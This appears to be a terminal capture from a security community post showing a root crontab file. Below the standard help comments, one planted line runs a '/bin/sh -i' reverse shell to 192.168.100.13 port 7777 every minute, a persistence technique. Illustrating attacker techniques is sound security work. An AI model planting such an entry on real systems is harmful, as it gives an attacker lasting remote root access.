 # and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-1:~#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
先知社区